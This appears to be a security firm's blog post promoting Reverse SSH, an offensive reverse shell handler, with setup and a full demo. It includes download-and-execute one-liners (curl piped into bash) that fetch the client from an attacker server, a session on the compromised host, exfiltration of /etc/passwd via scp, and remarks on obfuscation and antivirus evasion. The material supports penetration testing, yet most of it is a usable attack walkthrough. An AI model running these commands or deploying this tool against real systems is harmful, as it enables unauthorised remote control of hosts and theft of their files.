

Reverse SSH: A Fast, Stable Reverse Shell Handler
TL;DR
Reverse SSH is a reverse shell written in golang, that uses SSH to manage and connect to controlled machines.
Background#
When it comes to the common arsenal used by pentesters and more malicious elements such as APT groups, one tool is common, reverse shells.
Reverse shells effectively bypass common network level restrictions by initiating a connection back to an attacker controlled host.
Most hosts on the internet today have some level of mitigation, such as a firewall, that stops arbitrary services (otherwise known as ports) from being exposed to the internet. This may be done by either a dedicated firewall device, or something host based such as iptables or nftables.
These solutions are usually adequate enough to prevent so called “bind” shells, which open a new port that an attacker then has to connect to. However, it is seldom that either host or firewall applicances block outbound connections to arbitrary destinations (although they should).
Reverse shells are not a new concept by any stretch of the imagination considering they’re the bread and butter of pentesters. However, most existing software uses custom commands, terminals or web user interfaces that add additional cognitive load to people trying to take them out for a spin.
So how do we make this easier and expand the toolset for folk?
What is SSH#
Most people in the security and system administration spaces have heard of Secure Shell (SSH), which is a way of connecting to a host in order to remotely administer it.
What’s even more impressive is SSH isn’t just a set of tools, it’s a protocol that defines methods of doing everything from TCP socket forwarding to file transfer.

A brief aside, the SSH protocol is a stunningly interesting and well designed protocol. To make everything work, a single ‘physical’ connection is multiplexed into a number of ‘channels’, where each channel can transmit data just like a regular TCP connection, but it also has an out-of-channel request and response system.
To give an example of how this works the following diagram shows how a general shell session is initated.
So great! We have a toolset that people are very familiar with that is used to remotely administer/control hosts. How do we apply that here?
Well, at the risk of being cliche - we reverse it.
Reversing SSH#
This bit is relatively simple, we have a set critia we need to design to:
- Must comply with the SSH protocol
- Must run on most systems
- Must connect back to us, rather than us connecting to it
So Golang was selected as it meets the first two criteria as it has a good SSH standard library and native cross compiling.
Now, all we have to do is a simple trick, we efffectively extend the SSH protocol with one important feature, a connect back shell.
To do this, we simply start a SSH session from the client to the server. Then use the in-built multiplexing to offer channels to the server (and hence our SSH connection).
This snippet of code shows the sessions the client handles:
err = internal.RegisterChannelCallbacks(nil, chans, clientLog, map[string]internal.ChannelHandler{
			"session": handlers.ServerConsoleSession(sshConn),
			"jump":    handlers.JumpHandler(sshPriv),
		})
I note this because we are actually extending the SSH protocol here with the inclusion of the non-standard jump channel, which we use to support SSH jumphost syntax as seen below:
ssh -J our-catcher-server client-address <command>Anyway - enough of these minutea, how do we actually use this?
How Do I Use This?#
Installation#
Reverse SSH (or RSSH for short), is always used just with standard SSH tools.
To set it up, I’d recommend using the docker installation :
Replace the following:
<your_ssh_public_key>: Your ssh public key to authenticate to the server<your_external_address>: The internal exposed IP/domain that your RSSH server is listening on
docker run -p3232:2222 -e EXTERNAL_ADDRESS=<your_external_address>:3232 -e SEED_AUTHORIZED_KEYS="<your_ssh_public_key>" -v data:/data reversessh/reverse_sshThis will enable you to use a bunch of features that otherwise you’d have to go and manually install some tools. These include:
- On the fly compiling new clients and servering them via HTTP links
- Making the binaries smaller with UPX
- Using garble to obfusicate golang builds
Demo#
This’ll cover the basic usage of RSSH, how you go about taking control of a host and what it looks like once you’ve got a connection.
The more advanced featureset is covered in the readme on Github.
First we connect to our RSSH server and have a look for any clients.
$ ssh my.demo.machine -p 443
catcher$ ls
No RSSH clients connected
catcher$
Seeing none we go and generate a link. Our demo server is listening on 443/tcp as people dont typically block that egress port.
Im generating a random link here, but you can use --name to set the URL.
catcher$ link
http://my.demo.machine:443/9fa75ee19c39b59027b09f047d65f81e
catcher$
Now that we have an HTTP link that will serve a binary we have to execute it on our target machine.
RSSH has the ability to generate a shell or python payload depending on what the extension on the URL is. E.g
curl http://my.demo.machine:443/9fa75ee19c39b59027b09f047d65f81e.pyWill output python which can be piped (|) into python to download and run the RSSH client binary.
In this instance Im going to use the shell, .sh extension and pipe it into bash to run our RSSH client.
$ curl http://my.demo.machine::443/9fa75ee19c39b59027b09f047d65f81e.sh | bash
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100   769  100   769    0     0   132k      0 --:--:-- --:--:-- --:--:--  150k
find: ‘/run/chrony’: Permission denied
find: ‘/run/sudo’: Permission denied
find: ‘/run/multipath’: Permission denied
find: ‘/run/cryptsetup’: Permission denied
find: ‘/run/lvm’: Permission denied
find: ‘/lost+found’: Permission denied
find: ‘/etc/multipath’: Permission denied
find: ‘/etc/sudoers.d’: Permission denied
find: ‘/root’: Permission denied
find: ‘/tmp/systemd-private-c920a9342abf48629372a270a3c4e265-systemd-resolved.service-6p8KJt’: Permission denied
find: ‘/tmp/snap-private-tmp’: Permission denied
find: ‘/tmp/systemd-private-c920a9342abf48629372a270a3c4e265-chrony.service-BshLtk’: Permission denied
find: ‘/tmp/systemd-private-c920a9342abf48629372a270a3c4e265-systemd-logind.service-Et6wJO’: Permission denied
find: ‘/boot/efi’: Permission denied
touch: cannot touch '~/9fa75ee19c39b59027b09f047d65f81e': No such file or directory
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 7756k    0 7756k    0     0   106M      0 --:--:-- --:--:-- --:--:--  106M
2023/02/13 22:44:56 Forking
This traverses through all world writable and executable directories to find a place to put the binary. When you see Forking the client binary has executed, and is now in the background.
You can also just download the binary directly with the following:
curl http://my.demo.machine:443/9fa75ee19c39b59027b09f047d65f81e -o w && chmod +x w && ./wNow when we do ls on the RSSH server side of things we see our clients:
catcher$ ls
9b3380e69fddad555431521ede2226a2a796baa0 0e36b85eaaeaef2c6ce2e46d2504034326eae5a9 ubuntu.ip-172-31-17-209 13.211.161.93:59432, version: SSH-v1.0.14
catcher$ ls -t
                                                                   Targets
+------------------------------------------+------------------------------------------+-------------------------+---------------------+-------------+
| ID                                       | Public Key ID                            | Hostname                | IP Address          | Version     |
+------------------------------------------+------------------------------------------+-------------------------+---------------------+-------------+
| 9b3380e69fddad555431521ede2226a2a796baa0 | 0e36b85eaaeaef2c6ce2e46d2504034326eae5a9 | ubuntu.my.demo.machine  | 13.211.161.93:59432 | SSH-v1.0.14 |
+------------------------------------------+------------------------------------------+-------------------------+---------------------+-------------+
Now we can connect to the target machine. There are two ways of doing this.
The first is while connected to the server console (there is tab completion for ID/Public Key/Host Name/Address so dont type it all out manually!):
catcher$ connect 0e36b85eaaeaef2c6ce2e46d2504034326eae5a9
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

ubuntu@ip-172-31-17-209:~$  whoami
ubuntu
However this doesnt let you do more complicated SSH actions such as dynamic forwarding of ports, or file transfer. So you can also connect via the standard SSH jumphost syntax:
# Note the ID is the same, you can also use hostname!
$ ssh -J my.demo.machine::443 9b3380e69fddad555431521ede2226a2a796baa0
Host key fingerprint is SHA256:eA4hw9eCmJ4RsI1bma9tSBl7tI0vDoErCDQ3cFUatXM
+--[ED25519 256]--+
|.o...ooo         |
| +oB .o..        |
|ooXo*.+o.E       |
|.=oO.B +o        |
|+ B = + S        |
|oo * . +         |
|+ + + . .        |
|.  + .           |
|    .            |
+----[SHA256]-----+
Host key fingerprint is SHA256:TNOqAKtIBq6H1P+8pA3Ohu4moLZC04TX6P5axDCtYZs
+--[ED25519 256]--+
|                 |
|    .    .       |
|. o=o.  o .      |
|o.o*O. o o       |
| =*E.o  S        |
|B= oo. .         |
|O + .+..         |
|o+ ++.B          |
|o.*++= =.        |
+----[SHA256]-----+
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

ubuntu@ip-172-31-17-209:~$ whoami
ubuntu
And since I mentioned file transfer, I’ll show you how to do that (with hostname instead of random ID as well):
# Note the ID is the same, you can also use hostname!
$ scp -J my.demo.machine:443 ubuntu.my.demo.machine:/etc/passwd .
Host key fingerprint is SHA256:eA4hw9eCmJ4RsI1bma9tSBl7tI0vDoErCDQ3cFUatXM
+--[ED25519 256]--+
|.o...ooo         |
| +oB .o..        |
|ooXo*.+o.E       |
|.=oO.B +o        |
|+ B = + S        |
|oo * . +         |
|+ + + . .        |
|.  + .           |
|    .            |
+----[SHA256]-----+
Host key fingerprint is SHA256:TNOqAKtIBq6H1P+8pA3Ohu4moLZC04TX6P5axDCtYZs
+--[ED25519 256]--+
|                 |
|    .    .       |
|. o=o.  o .      |
|o.o*O. o o       |
| =*E.o  S        |
|B= oo. .         |
|O + .+..         |
|o+ ++.B          |
|o.*++= =.        |
+----[SHA256]-----+

passwd                                          100% 1900    17.5KB/s   00:00
RSSH also sets up a full PTY shell on both linux and windows, so no more worrying about killing your shells with ctrl + c. So as my file bit of demo, have a look at the more advanced asciinema below:
Feature Summary#
- Full windows PTY shell
- RSSH accidentally evades most antivirus (currently)
- Full VPN via SSH (creates a tun device on linux to forward even UDP traffic)
- File transfer with SCP and SFTP
- TCP forwarding
- Compatiable with most platforms (has the best windows shell I’ve found)
- Webhooks
Conclusion#
Well, this is only a small blog post to show off a tool that I’ve been developing for the last couple years that people really seem to enjoy using.
At Aura specifically, RSSH has been used on several active engagements as a post-exploitation tool. It provides a huge familiar feature-set that allows for pretty rapid investigation of our targets, and future exploitation of hosts.
Disclaimer#
The information in this article is provided for research and educational purposes only. Aura Information Security does not accept any liability in any form for any direct or indirect damages resulting from the use of or reliance on the information contained in this article.